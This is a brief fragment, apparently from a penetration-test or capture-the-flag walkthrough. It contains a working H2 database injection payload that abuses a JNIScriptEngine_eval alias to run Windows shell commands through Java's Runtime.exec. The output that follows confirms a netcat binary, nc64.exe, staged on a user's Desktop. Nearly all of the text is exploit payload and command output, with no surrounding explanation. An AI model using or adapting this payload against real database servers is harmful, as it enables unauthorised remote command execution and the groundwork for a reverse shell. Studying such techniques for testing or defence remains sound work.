 CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c dir C:\\Users\\tony\\Desktop\\nc64.exe").getInputStream()).useDelimiter("\\Z").next()');\
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c dir C:\\Users\\tony\\Desktop\\nc64.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c dir C:\\Users\\tony\\Desktop\\nc64.exe").getInputStream()).useDelimiter("\\Z").next()')
Volume in drive C has no label.
Volume Serial Number is AC2F-6399
Directory of C:\Users\tony\Desktop
06/09/2025  02:23 AM            45,272 nc64.exe
1 File(s)         45,272 bytes
0 Dir(s)   6,569,451,520 bytes free